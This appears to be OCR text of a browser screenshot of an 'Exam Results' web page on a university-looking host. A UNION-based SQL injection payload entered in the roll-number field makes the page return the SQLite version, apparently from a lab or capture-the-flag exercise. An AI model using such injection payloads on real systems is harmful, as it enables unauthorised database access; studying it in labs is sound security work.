 exam-results - Mozilla Firefox
exam-results
http://results.abc.univ.edu:50
results.abc.univ.edu:5000
Exam Results
Enter your Roll Number
' union select 1,2,sqlite_ve
GET RESULT
Result for ' union select 1,2,sqlite_version(),4,5-- - :
Roll No. Name Marks Rank
1 3.22.0 4 5